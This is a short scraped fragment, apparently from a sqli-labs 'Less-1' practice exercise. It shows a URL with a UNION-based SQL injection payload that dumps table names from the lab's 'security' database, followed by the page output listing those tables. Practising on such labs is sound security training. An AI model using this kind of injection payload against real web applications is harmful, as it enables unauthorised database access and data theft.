 http://192.168.2.132:8081/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1